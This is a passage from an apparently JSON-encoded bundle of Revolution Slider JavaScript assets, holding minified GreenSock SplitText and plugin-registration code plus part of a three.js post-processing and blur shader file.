\\u200D)?\\uD83D\\uDC68|(?:(?:\\uD83D[\\uDC68\\uDC69])\\u200D)?\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|(?:(?:\\uD83D[\\uDC68\\uDC69])\\u200D)?\\uD83D\\uDC67\\u200D(?:\\uD83D[\\uDC66\\uDC67])|\\uD83C[\\uDF3E\\uDF73\\uDF93\\uDFA4\\uDFA8\\uDFEB\\uDFED]|\\uD83D[\\uDCBB\\uDCBC\\uDD27\\uDD2C\\uDE80\\uDE92])|(?:\\uD83C[\\uDFFB-\\uDFFF])\\u200D(?:\\uD83C[\\uDF3E\\uDF73\\uDF93\\uDFA4\\uDFA8\\uDFEB\\uDFED]|\\uD83D[\\uDCBB\\uDCBC\\uDD27\\uDD2C\\uDE80\\uDE92]))|\\uD83C\\uDDF8(?:\\uD83C[\\uDDE6-\\uDDEA\\uDDEC-\\uDDF4\\uDDF7-\\uDDF9\\uDDFB\\uDDFD-\\uDDFF])|\\uD83C\\uDDF0(?:\\uD83C[\\uDDEA\\uDDEC-\\uDDEE\\uDDF2\\uDDF3\\uDDF5\\uDDF7\\uDDFC\\uDDFE\\uDDFF])|\\uD83C\\uDDFE(?:\\uD83C[\\uDDEA\\uDDF9])|\\uD83C\\uDDEE(?:\\uD83C[\\uDDE8-\\uDDEA\\uDDF1-\\uDDF4\\uDDF6-\\uDDF9])|\\uD83C\\uDDF9(?:\\uD83C[\\uDDE6\\uDDE8\\uDDE9\\uDDEB-\\uDDED\\uDDEF-\\uDDF4\\uDDF7\\uDDF9\\uDDFB\\uDDFC\\uDDFF])|\\uD83C\\uDDEC(?:\\uD83C[\\uDDE6\\uDDE7\\uDDE9-\\uDDEE\\uDDF1-\\uDDF3\\uDDF5-\\uDDFA\\uDDFC\\uDDFE])|\\uD83C\\uDDFA(?:\\uD83C[\\uDDE6\\uDDEC\\uDDF2\\uDDF3\\uDDF8\\uDDFE\\uDDFF])|\\uD83C\\uDDEA(?:\\uD83C[\\uDDE6\\uDDE8\\uDDEA\\uDDEC\\uDDED\\uDDF7-\\uDDFA])|\\uD83C\\uDDFC(?:\\uD83C[\\uDDEB\\uDDF8])|(?:\\u26F9|\\uD83C[\\uDFCB\\uDFCC]|\\uD83D\\uDD75)(?:\\uD83C[\\uDFFB-\\uDFFF])|(?:\\uD83C[\\uDFC3\\uDFC4\\uDFCA]|\\uD83D[\\uDC6E\\uDC71\\uDC73\\uDC77\\uDC81\\uDC82\\uDC86\\uDC87\\uDE45-\\uDE47\\uDE4B\\uDE4D\\uDE4E\\uDEA3\\uDEB4-\\uDEB6]|\\uD83E[\\uDD26\\uDD37-\\uDD39\\uDD3D\\uDD3E\\uDDD6-\\uDDDD])(?:\\uD83C[\\uDFFB-\\uDFFF])|(?:[\\u261D\\u270A-\\u270D]|\\uD83C[\\uDF85\\uDFC2\\uDFC7]|\\uD83D[\\uDC42\\uDC43\\uDC46-\\uDC50\\uDC66\\uDC67\\uDC70\\uDC72\\uDC74-\\uDC76\\uDC78\\uDC7C\\uDC83\\uDC85\\uDCAA\\uDD74\\uDD7A\\uDD90\\uDD95\\uDD96\\uDE4C\\uDE4F\\uDEC0\\uDECC]|\\uD83E[\\uDD18-\\uDD1C\\uDD1E\\uDD1F\\uDD30-\\uDD36\\uDDD1-\\uDDD5])(?:\\uD83C[\\uDFFB-\\uDFFF])|\\uD83D\\uDC68(?:\\u200D(?:(?:(?:\\uD83D[\\uDC68\\uDC69])\\u200D)?\\uD83D\\uDC67|(?:(?:\\uD83D[\\uDC68\\uDC69])\\u200D)?\\uD83D\\uDC66)|\\uD83C[\\uDFFB-\\uDFFF])|(?:[\\u261D\\u26F9\\u270A-\\u270D]|\\uD83C[\\uDF85\\uDFC2-\\uDFC4\\uDFC7\\uDFCA-\\uDFCC]|\\uD83D[\\uDC42\\uDC43\\uDC46-\\uDC50\\uDC66-\\uDC69\\uDC6E\\uDC70-\\uDC78\\uDC7C\\uDC81-\\uDC83\\uDC85-\\uDC87\\uDCAA\\uDD74\\uDD75\\uDD7A\\uDD90\\uDD95\\uDD96\\uDE45-\\uDE47\\uDE4B-\\uDE4F\\uDEA3\\uDEB4-\\uDEB6\\uDEC0\\uDECC]|\\uD83E[\\uDD18-\\uDD1C\\uDD1E\\uDD1F\\uDD26\\uDD30-\\uDD39\\uDD3D\\uDD3E\\uDDD1-\\uDDDD])(?:\\uD83C[\\uDFFB-\\uDFFF])?|(?:[\\u231A\\u231B\\u23E9-\\u23EC\\u23F0\\u23F3\\u25FD\\u25FE\\u2614\\u2615\\u2648-\\u2653\\u267F\\u2693\\u26A1\\u26AA\\u26AB\\u26BD\\u26BE\\u26C4\\u26C5\\u26CE\\u26D4\\u26EA\\u26F2\\u26F3\\u26F5\\u26FA\\u26FD\\u2705\\u270A\\u270B\\u2728\\u274C\\u274E\\u2753-\\u2755\\u2757\\u2795-\\u2797\\u27B0\\u27BF\\u2B1B\\u2B1C\\u2B50\\u2B55]|\\uD83C[\\uDC04\\uDCCF\\uDD8E\\uDD91-\\uDD9A\\uDDE6-\\uDDFF\\uDE01\\uDE1A\\uDE2F\\uDE32-\\uDE36\\uDE38-\\uDE3A\\uDE50\\uDE51\\uDF00-\\uDF20\\uDF2D-\\uDF35\\uDF37-\\uDF7C\\uDF7E-\\uDF93\\uDFA0-\\uDFCA\\uDFCF-\\uDFD3\\uDFE0-\\uDFF0\\uDFF4\\uDFF8-\\uDFFF]|\\uD83D[\\uDC00-\\uDC3E\\uDC40\\uDC42-\\uDCFC\\uDCFF-\\uDD3D\\uDD4B-\\uDD4E\\uDD50-\\uDD67\\uDD7A\\uDD95\\uDD96\\uDDA4\\uDDFB-\\uDE4F\\uDE80-\\uDEC5\\uDECC\\uDED0-\\uDED2\\uDEEB\\uDEEC\\uDEF4-\\uDEF8]|\\uD83E[\\uDD10-\\uDD3A\\uDD3C-\\uDD3E\\uDD40-\\uDD45\\uDD47-\\uDD4C\\uDD50-\\uDD6B\\uDD80-\\uDD97\\uDDC0\\uDDD0-\\uDDE6])|(?:[#\\*0-9\\xA9\\xAE\\u203C\\u2049\\u2122\\u2139\\u2194-\\u2199\\u21A9\\u21AA\\u231A\\u231B\\u2328\\u23CF\\u23E9-\\u23F3\\u23F8-\\u23FA\\u24C2\\u25AA\\u25AB\\u25B6\\u25C0\\u25FB-\\u25FE\\u2600-\\u2604\\u260E\\u2611\\u2614\\u2615\\u2618\\u261D\\u2620\\u2622\\u2623\\u2626\\u262A\\u262E\\u262F\\u2638-\\u263A\\u2640\\u2642\\u2648-\\u2653\\u2660\\u2663\\u2665\\u2666\\u2668\\u267B\\u267F\\u2692-\\u2697\\u2699\\u269B\\u269C\\u26A0\\u26A1\\u26AA\\u26AB\\u26B0\\u26B1\\u26BD\\u26BE\\u26C4\\u26C5\\u26C8\\u26CE\\u26CF\\u26D1\\u26D3\\u26D4\\u26E9\\u26EA\\u26F0-\\u26F5\\u26F7-\\u26FA\\u26FD\\u2702\\u2705\\u2708-\\u270D\\u270F\\u2712\\u2714\\u2716\\u271D\\u2721\\u2728\\u2733\\u2734\\u2744\\u2747\\u274C\\u274E\\u2753-\\u2755\\u2757\\u2763\\u2764\\u2795-\\u2797\\u27A1\\u27B0\\u27BF\\u2934\\u2935\\u2B05-\\u2B07\\u2B1B\\u2B1C\\u2B50\\u2B55\\u3030\\u303D\\u3297\\u3299]|\\uD83C[\\uDC04\\uDCCF\\uDD70\\uDD71\\uDD7E\\uDD7F\\uDD8E\\uDD91-\\uDD9A\\uDDE6-\\uDDFF\\uDE01\\uDE02\\uDE1A\\uDE2F\\uDE32-\\uDE3A\\uDE50\\uDE51\\uDF00-\\uDF21\\uDF24-\\uDF93\\uDF96\\uDF97\\uDF99-\\uDF9B\\uDF9E-\\uDFF0\\uDFF3-\\uDFF5\\uDFF7-\\uDFFF]|\\uD83D[\\uDC00-\\uDCFD\\uDCFF-\\uDD3D\\uDD49-\\uDD4E\\uDD50-\\uDD67\\uDD6F\\uDD70\\uDD73-\\uDD7A\\uDD87\\uDD8A-\\uDD8D\\uDD90\\uDD95\\uDD96\\uDDA4\\uDDA5\\uDDA8\\uDDB1\\uDDB2\\uDDBC\\uDDC2-\\uDDC4\\uDDD1-\\uDDD3\\uDDDC-\\uDDDE\\uDDE1\\uDDE3\\uDDE8\\uDDEF\\uDDF3\\uDDFA-\\uDE4F\\uDE80-\\uDEC5\\uDECB-\\uDED2\\uDEE0-\\uDEE5\\uDEE9\\uDEEB\\uDEEC\\uDEF0\\uDEF3-\\uDEF8]|\\uD83E[\\uDD10-\\uDD3A\\uDD3C-\\uDD3E\\uDD40-\\uDD45\\uDD47-\\uDD4C\\uDD50-\\uDD6B\\uDD80-\\uDD97\\uDDC0\\uDDD0-\\uDDE6])\\uFE0F)/;\r\n    /*!\r\n     * SplitText: 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var cu,fu,pu,du,gu=/(?:\\r|\\n|\\t\\t)/g,Du=/(?:\\s\\s+)/g,mu=function(t){return fu.getComputedStyle(t)},vu=Array.isArray,_u=[].slice,yu=function(t,e){var n;return vu(t)?t:\"string\"==(n=typeof t)&&!e&&t?_u.call(cu.querySelectorAll(t),0):t&&\"object\"===n&&\"length\"in t?_u.call(t,0):t?[t]:[]},xu=function(t){return\"absolute\"===t.position||!0===t.absolute},wu=function(t,e){for(var n,r=e.length;--r>-1;)if(n=e[r],t.substr(0,n.length)===n)return n.length},Cu=function(t,e){void 0===t&&(t=\"\");var n=~t.indexOf(\"++\"),r=1;return n&&(t=t.split(\"++\").join(\"\")),function(){return\"<\"+e+\" style='position:relative;display:inline-block;'\"+(t?\" class='\"+t+(n?r++:\"\")+\"'>\":\">\")}},Fu=function t(e,n,r){var i=e.nodeType;if(1===i||9===i||11===i)for(e=e.firstChild;e;e=e.nextSibling)t(e,n,r);else 3!==i&&4!==i||(e.nodeValue=e.nodeValue.split(n).join(r))},Eu=function(t,e){for(var n=e.length;--n>-1;)t.push(e[n])},bu=function(t,e,n){for(var r;t&&t!==e;){if(r=t._next||t.nextSibling)return r.textContent.charAt(0)===n;t=t.parentNode||t._parent}},Tu=function t(e){var n,r,i=yu(e.childNodes),o=i.length;for(n=0;n<o;n++)(r=i[n])._isSplit?t(r):n&&r.previousSibling&&3===r.previousSibling.nodeType?(r.previousSibling.nodeValue+=3===r.nodeType?r.nodeValue:r.firstChild.nodeValue,e.removeChild(r)):3!==r.nodeType&&(e.insertBefore(r.firstChild,r),e.removeChild(r))},Mu=function(t,e){return parseFloat(e[t])||0},Au=function(t,e,n,r,i,o,s){var a,u,l,h,c,f,p,d,g,D,m,v,_=mu(t),y=Mu(\"paddingLeft\",_),x=-999,w=Mu(\"borderBottomWidth\",_)+Mu(\"borderTopWidth\",_),C=Mu(\"borderLeftWidth\",_)+Mu(\"borderRightWidth\",_),F=Mu(\"paddingTop\",_)+Mu(\"paddingBottom\",_),E=Mu(\"paddingLeft\",_)+Mu(\"paddingRight\",_),b=Mu(\"fontSize\",_)*(e.lineThreshold||.2),T=_.textAlign,M=[],A=[],P=[],S=e.wordDelimiter||\" \",O=e.tag?e.tag:e.span?\"span\":\"div\",k=e.type||e.split||\"chars,words,lines\",B=i&&~k.indexOf(\"lines\")?[]:null,L=~k.indexOf(\"words\"),N=~k.indexOf(\"chars\"),R=xu(e),X=e.linesClass,Y=~(X||\"\").indexOf(\"++\"),I=[],z=\"flex\"===_.display,H=t.style.display;for(Y&&(X=X.split(\"++\").join(\"\")),z&&(t.style.display=\"block\"),l=(u=t.getElementsByTagName(\"*\")).length,c=[],a=0;a<l;a++)c[a]=u[a];if(B||R)for(a=0;a<l;a++)((f=(h=c[a]).parentNode===t)||R||N&&!L)&&(v=h.offsetTop,B&&f&&Math.abs(v-x)>b&&(\"BR\"!==h.nodeName||0===a)&&(p=[],B.push(p),x=v),R&&(h._x=h.offsetLeft,h._y=v,h._w=h.offsetWidth,h._h=h.offsetHeight),B&&((h._isSplit&&f||!N&&f||L&&f||!L&&h.parentNode.parentNode===t&&!h.parentNode._isSplit)&&(p.push(h),h._x-=y,bu(h,t,S)&&(h._wordEnd=!0)),\"BR\"===h.nodeName&&(h.nextSibling&&\"BR\"===h.nextSibling.nodeName||0===a)&&B.push([])));for(a=0;a<l;a++)if(f=(h=c[a]).parentNode===t,\"BR\"!==h.nodeName)if(R&&(g=h.style,L||f||(h._x+=h.parentNode._x,h._y+=h.parentNode._y),g.left=h._x+\"px\",g.top=h._y+\"px\",g.position=\"absolute\",g.display=\"block\",g.width=h._w+1+\"px\",g.height=h._h+\"px\"),!L&&N)if(h._isSplit)for(h._next=u=h.nextSibling,h.parentNode.appendChild(h);u&&3===u.nodeType&&\" \"===u.textContent;)h._next=u.nextSibling,h.parentNode.appendChild(u),u=u.nextSibling;else h.parentNode._isSplit?(h._parent=h.parentNode,!h.previousSibling&&h.firstChild&&(h.firstChild._isFirst=!0),h.nextSibling&&\" \"===h.nextSibling.textContent&&!h.nextSibling.nextSibling&&I.push(h.nextSibling),h._next=h.nextSibling&&h.nextSibling._isFirst?null:h.nextSibling,h.parentNode.removeChild(h),c.splice(a--,1),l--):f||(v=!h.nextSibling&&bu(h.parentNode,t,S),h.parentNode._parent&&h.parentNode._parent.appendChild(h),v&&h.parentNode.appendChild(cu.createTextNode(\" \")),\"span\"===O&&(h.style.display=\"inline\"),M.push(h));else h.parentNode._isSplit&&!h._isSplit&&\"\"!==h.innerHTML?A.push(h):N&&!h._isSplit&&(\"span\"===O&&(h.style.display=\"inline\"),M.push(h));else B||R?(h.parentNode&&h.parentNode.removeChild(h),c.splice(a--,1),l--):L||t.appendChild(h);for(a=I.length;--a>-1;)I[a].parentNode.removeChild(I[a]);if(B){for(R&&(D=cu.createElement(O),t.appendChild(D),m=D.offsetWidth+\"px\",v=D.offsetParent===t?0:t.offsetLeft,t.removeChild(D)),g=t.style.cssText,t.style.cssText=\"display:none;\";t.firstChild;)t.removeChild(t.firstChild);for(d=\" \"===S&&(!R||!L&&!N),a=0;a<B.length;a++){for(p=B[a],(D=cu.createElement(O)).style.cssText=\"display:block;text-align:\"+T+\";position:\"+(R?\"absolute;\":\"relative;\"),X&&(D.className=X+(Y?a+1:\"\")),P.push(D),l=p.length,u=0;u<l;u++)\"BR\"!==p[u].nodeName&&(h=p[u],D.appendChild(h),d&&h._wordEnd&&D.appendChild(cu.createTextNode(\" \")),R&&(0===u&&(D.style.top=h._y+\"px\",D.style.left=y+v+\"px\"),h.style.top=\"0px\",v&&(h.style.left=h._x-v+\"px\")));0===l?D.innerHTML=\"&nbsp;\":L||N||(Tu(D),Fu(D,String.fromCharCode(160),\" \")),R&&(D.style.width=m,D.style.height=h._h+\"px\"),t.appendChild(D)}t.style.cssText=g}R&&(s>t.clientHeight&&(t.style.height=s-F+\"px\",t.clientHeight<s&&(t.style.height=s+w+\"px\")),o>t.clientWidth&&(t.style.width=o-E+\"px\",t.clientWidth<o&&(t.style.width=o+C+\"px\"))),z&&(H?t.style.display=H:t.style.removeProperty(\"display\")),Eu(n,M),L&&Eu(r,A),Eu(i,P)},Pu=function(t,e,n,r){var i,o,s,a,u,l,h,c,f=e.tag?e.tag:e.span?\"span\":\"div\",p=~(e.type||e.split||\"chars,words,lines\").indexOf(\"chars\"),d=xu(e),g=e.wordDelimiter||\" \",D=\" \"!==g?\"\":d?\"&#173; \":\" \",m=\"</\"+f+\">\",v=1,_=e.specialChars?\"function\"==typeof e.specialChars?e.specialChars:wu:null,y=cu.createElement(\"div\"),x=t.parentNode;for(x.insertBefore(y,t),y.textContent=t.nodeValue,x.removeChild(t),h=-1!==(i=function t(e){var n=e.nodeType,r=\"\";if(1===n||9===n||11===n){if(\"string\"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)r+=t(e)}else if(3===n||4===n)return e.nodeValue;return r}(t=y)).indexOf(\"<\"),!1!==e.reduceWhiteSpace&&(i=i.replace(Du,\" \").replace(gu,\"\")),h&&(i=i.split(\"<\").join(\"{{LT}}\")),u=i.length,o=(\" \"===i.charAt(0)?D:\"\")+n(),s=0;s<u;s++)if(l=i.charAt(s),_&&(c=_(i.substr(s),e.specialChars)))l=i.substr(s,c||1),o+=p&&\" \"!==l?r()+l+\"</\"+f+\">\":l,s+=c-1;else if(l===g&&i.charAt(s-1)!==g&&s){for(o+=v?m:\"\",v=0;i.charAt(s+1)===g;)o+=D,s++;s===u-1?o+=D:\")\"!==i.charAt(s+1)&&(o+=D+n(),v=1)}else\"{\"===l&&\"{{LT}}\"===i.substr(s,6)?(o+=p?r()+\"{{LT}}</\"+f+\">\":\"{{LT}}\",s+=5):l.charCodeAt(0)>=55296&&l.charCodeAt(0)<=56319||i.charCodeAt(s+1)>=65024&&i.charCodeAt(s+1)<=65039?(a=((i.substr(s,12).split(hu)||[])[1]||\"\").length||2,o+=p&&\" \"!==l?r()+i.substr(s,a)+\"</\"+f+\">\":i.substr(s,a),s+=a-1):o+=p&&\" \"!==l?r()+l+\"</\"+f+\">\":l;t.outerHTML=o+(v?m:\"\"),h&&Fu(x,\"{{LT}}\",\"<\")},Su=function t(e,n,r,i){var o,s,a=yu(e.childNodes),u=a.length,l=xu(n);if(3!==e.nodeType||u>1){for(n.absolute=!1,o=0;o<u;o++)(s=a[o])._next=s._isFirst=s._parent=s._wordEnd=null,(3!==s.nodeType||/\\S+/.test(s.nodeValue))&&(l&&3!==s.nodeType&&\"inline\"===mu(s).display&&(s.style.display=\"inline-block\",s.style.position=\"relative\"),s._isSplit=!0,t(s,n,r,i));return n.absolute=l,void(e._isSplit=!0)}Pu(e,n,r,i)},Ou=function(){function t(t,e){pu||(cu=document,fu=window,pu=1),this.elements=yu(t),this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)}var e=t.prototype;return e.split=function(t){this.isSplit&&this.revert(),this.vars=t=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e,n,r,i=this.elements.length,o=t.tag?t.tag:t.span?\"span\":\"div\",s=Cu(t.wordsClass,o),a=Cu(t.charsClass,o);--i>-1;)r=this.elements[i],this._originals[i]=r.innerHTML,e=r.clientHeight,n=r.clientWidth,Su(r,t,s,a),Au(r,t,this.chars,this.words,this.lines,n,e);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},e.revert=function(){var t=this._originals;if(!t)throw\"revert() call wasn't scoped properly.\";return this.elements.forEach((function(e,n){return e.innerHTML=t[n]})),this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},t.create=function(e,n){return new t(e,n)},t}();Ou.version=\"3.9.1\",vr.registerPlugin(Xe,_r,Me,Me,Fr,vi,Mi,Ki,Bo,Zo,dr,Da,lu);var ku=du=window.punchgs=window.tpGS={};for(var Bu in ku.gsap=vr,ku.TweenLite=Xe,ku.TweenMax=_r,ku.TimelineLite=Me,ku.TimelineMax=Me,ku.CustomBounce=Fr,ku.CustomEase=vi,ku.CustomWiggle=Mi,ku.DrawSVGPlugin=Ki,ku.MotionPathPlugin=Bo,ku.ScrollToPlugin=Zo,ku.CSSPlugin=dr,ku.draggable=Da,ku.inertia=lu,\r\n    /*! Map SplitText to tpGS TPGSSPLITTEXT */\r\n    ku.SplitText=Ou,ku.RAD2DEG=180/Math.PI,ku.DEG2RAD=Math.PI/180,\r\n    /*! REGISTER MOTION PATH (BEZIER) */\r\n    ku.gsap.registerPlugin(ku.MotionPathPlugin),ku.gsap.config({nullTargetWarn:!1}),\r\n    /*!FallBack for old and new Eases*/\r\n    ku.eases=ku.gsap.parseEase(),ku.eases)ku.eases.hasOwnProperty(Bu)&&void 0===ku[Bu]&&(ku[Bu]=ku.eases[Bu])\r\n    /*! FallBack for Essential Grid */;void 0!==du&&void 0!==du.TweenLite&&void 0===du.TweenLite.lagSmoothing&&(du.TweenLite.lagSmoothing=function(){});var Lu=[];function Nu(t,e,n){var r=document.createElement(\"canvas\"),i=r.getContext(\"2d\");if(r.width=100,r.height=200,0===t.length)i.fillStyle=n;else{for(var o=i.createLinearGradient(0,0,100,0),s=0;s<t.length;s++)o.addColorStop(t[s].stop/100,t[s].color);i.fillStyle=o}i.fillRect(0,0,100,200);var a=i.getImageData(0,0,100,2).data,u=\"\";for(s=0;s<e.length;s++){var l=Math.ceil(e[s]),h=4*(0!==l?l-1:l);u+=\"rgba(\"+a[h]+\",\"+a[h+1]+\",\"+a[h+2]+\",\"+a[h+3]/255+\")\",u+=\" \"+l+(e.length-1===s?\"%\":\"%,\")}return r.remove(),u}function Ru(t,e,n,r){for(var i=\"\",o=ku.gsap.utils.mapRange(0,r.length-1,0,t.length-1),s=0;s<r.length;s++){var a=Math.round(o(s));i+=t[a].color,i+=\" \"+t[a].stop+(r.length-1===s?\"%\":\"%,\")}return i}function Xu(t){var e=/rgb([\\s\\S]*?)%/g,n=[],r=[],i=[];do{(s=e.exec(t))&&n.push(s[0])}while(s);for(var o=0;o<n.length;o++){var s=n[o],a=(t=/rgb([\\s\\S]*?)\\)/.exec(s),/\\)([\\s\\S]*?)%/.exec(s));t[0]&&(t=t[0]),a[1]&&(a=a[1]),i.push(parseFloat(a)),r.push({color:t,stop:parseFloat(a)})}return 0===r.length&&(r.push({color:t,stop:0}),i.push(0),r.push({color:t,stop:100}),i.push(100)),{points:r,stops:i}}ku.getSSGColors=function(t,e,n){if(n=void 0===n?\"fading\":n,-1===t.indexOf(\"gradient\")&&-1===e.indexOf(\"gradient\"))return{from:t,to:e};for(var r={from:t,to:e},i=0;i<Lu.length;i++){if(Lu[i].from===t&&Lu[i].to===e&&Lu[i].type===n)return{from:Lu[i].rFrom,to:Lu[i].rTo};if(Lu[i].from===e&&Lu[i].to===t&&Lu[i].type===n)return{from:Lu[i].rTo,to:Lu[i].rFrom}}var o=Xu(t),s=Xu(e);if(o.stops.length===s.stops.length&&-1!==t.indexOf(\"gradient\")&&-1!==e.indexOf(\"gradient\"))return{from:t,to:e};var a,u,l=o.stops;for(i=0;i<s.stops.length;i++)-1===l.indexOf(s.stops[i])&&l.push(s.stops[i]);if(l.sort((function(t,e){return t-e})),-1!==t.indexOf(\"gradient(\")){var h=-1!==t.indexOf(\"deg,\")?t.indexOf(\"deg,\")+4:-1!==t.indexOf(\"at center,\")?t.indexOf(\"at center,\")+10:t.indexOf(\"gradient(\")+9;a=t.substring(0,h),-1===e.indexOf(\"gradient(\")&&(u=t.substring(0,h))}if(-1!==e.indexOf(\"gradient(\")){h=-1!==e.indexOf(\"deg,\")?e.indexOf(\"deg,\")+4:-1!==e.indexOf(\"at center,\")?e.indexOf(\"at center,\")+10:e.indexOf(\"gradient(\")+9;u=e.substring(0,h),-1===t.indexOf(\"gradient(\")&&(a=e.substring(0,h))}return\"fading\"===n?(o.stops.length,s.stops.length,a+=Nu(o.points,l,t),u+=Nu(s.points,l,e)):\"sliding\"===n&&(o.stops.length>s.stops.length?u+=Ru(s.points,l,e,o.points):a+=Ru(o.points,l,t,s.points)),a+=\")\",u+=\")\",\"sliding\"===n&&(o.stops.length>s.stops.length?a=t:u=e),r.rFrom=a,r.rTo=u,r.tyep=n,Lu.push(r),{from:a,to:u}}}]);\r\n    window.RS_MODULES = window.RS_MODULES || {};\r\n    window.RS_MODULES.tpGS = {loaded:true, version:\"6.6.1\"};\r\n    if (window.RS_MODULES.checkMinimal) window.RS_MODULES.checkMinimal();","Nwdthemes_Revslider/public/assets/js/libs/noise.js":"if (THREE!==undefined) {\t\t\r\n\tTHREE.EffectComposer=function(a,b){if(this.renderer=a,void 0===b){var c={minFilter:THREE.LinearFilter,magFilter:THREE.LinearFilter,format:THREE.RGBAFormat},d=a.getSize(new THREE.Vector2);this._pixelRatio=a.getPixelRatio(),this._width=d.width,this._height=d.height,b=new THREE.WebGLRenderTarget(this._width*this._pixelRatio,this._height*this._pixelRatio,c),b.texture.name=\"EffectComposer.rt1\"}else this._pixelRatio=1,this._width=b.width,this._height=b.height;this.renderTarget1=b,this.renderTarget2=b.clone(),this.renderTarget2.texture.name=\"EffectComposer.rt2\",this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2,this.renderToScreen=!0,this.passes=[],void 0===THREE.CopyShader&&console.error(\"THREE.EffectComposer relies on THREE.CopyShader\"),void 0===THREE.ShaderPass&&console.error(\"THREE.EffectComposer relies on THREE.ShaderPass\"),this.copyPass=new THREE.ShaderPass(THREE.CopyShader),this.clock=new THREE.Clock},Object.assign(THREE.EffectComposer.prototype,{swapBuffers:function(){var a=this.readBuffer;this.readBuffer=this.writeBuffer,this.writeBuffer=a},addPass:function(a){this.passes.push(a),a.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)},insertPass:function(a,b){this.passes.splice(b,0,a),a.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)},removePass:function(a){const b=this.passes.indexOf(a);-1!==b&&this.passes.splice(b,1)},isLastEnabledPass:function(a){for(var b=a+1;b<this.passes.length;b++)if(this.passes[b].enabled)return!1;return!0},render:function(a){a===void 0&&(a=this.clock.getDelta());var b,c,d=this.renderer.getRenderTarget(),e=!1,f=this.passes.length;for(c=0;c<f;c++)if(b=this.passes[c],!1!==b.enabled){if(b.renderToScreen=this.renderToScreen&&this.isLastEnabledPass(c),b.render(this.renderer,this.writeBuffer,this.readBuffer,a,e),b.needsSwap){if(e){var g=this.renderer.getContext(),h=this.renderer.state.buffers.stencil;h.setFunc(g.NOTEQUAL,1,4294967295),this.copyPass.render(this.renderer,this.writeBuffer,this.readBuffer,a),h.setFunc(g.EQUAL,1,4294967295)}this.swapBuffers()}void 0!==THREE.MaskPass&&(b instanceof THREE.MaskPass?e=!0:b instanceof THREE.ClearMaskPass&&(e=!1))}this.renderer.setRenderTarget(d)},reset:function(a){if(a===void 0){var b=this.renderer.getSize(new THREE.Vector2);this._pixelRatio=this.renderer.getPixelRatio(),this._width=b.width,this._height=b.height,a=this.renderTarget1.clone(),a.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.renderTarget1=a,this.renderTarget2=a.clone(),this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2},setSize:function(a,b){this._width=a,this._height=b;var c=this._width*this._pixelRatio,d=this._height*this._pixelRatio;this.renderTarget1.setSize(c,d),this.renderTarget2.setSize(c,d);for(var e=0;e<this.passes.length;e++)this.passes[e].setSize(c,d)},setPixelRatio:function(a){this._pixelRatio=a,this.setSize(this._width,this._height)}}),THREE.Pass=function(){this.enabled=!0,this.needsSwap=!0,this.clear=!1,this.renderToScreen=!1},Object.assign(THREE.Pass.prototype,{setSize:function(){},render:function(){console.error(\"THREE.Pass: .render() must be implemented in derived pass.\")}}),THREE.Pass.FullScreenQuad=function(){var a=new THREE.OrthographicCamera(-1,1,1,-1,0,1),b=new THREE.BufferGeometry;b.setAttribute(\"position\",new THREE.Float32BufferAttribute([-1,3,0,-1,-1,0,3,-1,0],3)),b.setAttribute(\"uv\",new THREE.Float32BufferAttribute([0,2,0,0,2,0],2));var c=function(a){this._mesh=new THREE.Mesh(b,a)};return Object.defineProperty(c.prototype,\"material\",{get:function(){return this._mesh.material},set:function(a){this._mesh.material=a}}),Object.assign(c.prototype,{dispose:function(){this._mesh.geometry.dispose()},render:function(b){b.render(this._mesh,a)}}),c}();\r\n\tTHREE.RenderPass=function(a,b,c,d,e){THREE.Pass.call(this),this.scene=a,this.camera=b,this.overrideMaterial=c,this.clearColor=d,this.clearAlpha=e===void 0?0:e,this.clear=!0,this.clearDepth=!1,this.needsSwap=!1,this._oldClearColor=new THREE.Color},THREE.RenderPass.prototype=Object.assign(Object.create(THREE.Pass.prototype),{constructor:THREE.RenderPass,render:function(a,b,c){var d=a.autoClear;a.autoClear=!1;var e,f;this.overrideMaterial!==void 0&&(f=this.scene.overrideMaterial,this.scene.overrideMaterial=this.overrideMaterial),this.clearColor&&(a.getClearColor(this._oldClearColor),e=a.getClearAlpha(),a.setClearColor(this.clearColor,this.clearAlpha)),this.clearDepth&&a.clearDepth(),a.setRenderTarget(this.renderToScreen?null:c),this.clear&&a.clear(a.autoClearColor,a.autoClearDepth,a.autoClearStencil),a.render(this.scene,this.camera),this.clearColor&&a.setClearColor(this._oldClearColor,e),this.overrideMaterial!==void 0&&(this.scene.overrideMaterial=f),a.autoClear=d}});\r\n\tTHREE.Blur2dShader = {\r\n\r\n\t\tuniforms: {\r\n\t\t\t'tColor': { value: null },\r\n\t\t\t'intensity': { value: 0 },\r\n\t\t\t'progress': { value: 0 },\r\n\t\t\t'left': {value: 1.0},\r\n\t\t\t'top': {value: 0.0}\r\n\t\t},\r\n\r\n\t\tvertexShader: /* glsl */`\r\n\t\t\tvarying vec2 vUv;\r\n\t\t\tvoid main() {\r\n\t\t\t\tvUv = uv;\r\n\t\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\r\n\t\t\t}`,\r\n\r\n\t\tfragmentShader: /* glsl */`\r\n\t\t\t#if __VERSION__ < 130\\n\r\n\t\t\t#define TEXTURE2D texture2D\\n\r\n\t\t\t#else\\n\r\n\t\t\t#define TEXTURE2D texture\\n\r\n\t\t\t#endif\\n\r\n\r\n\t\t\t#include <common>\r\n\t\t\tvarying vec2 vUv;\r\n\t\t\tuniform sampler2D tColor;\r\n\t\t\tuniform float progress;\r\n\t\t\tuniform float intensity;\r\n\t\t\tuniform float left;\r\n\t\t\tuniform float top;\r\n\t\t\tint Samples = 64;\r\n\t\t\t#include 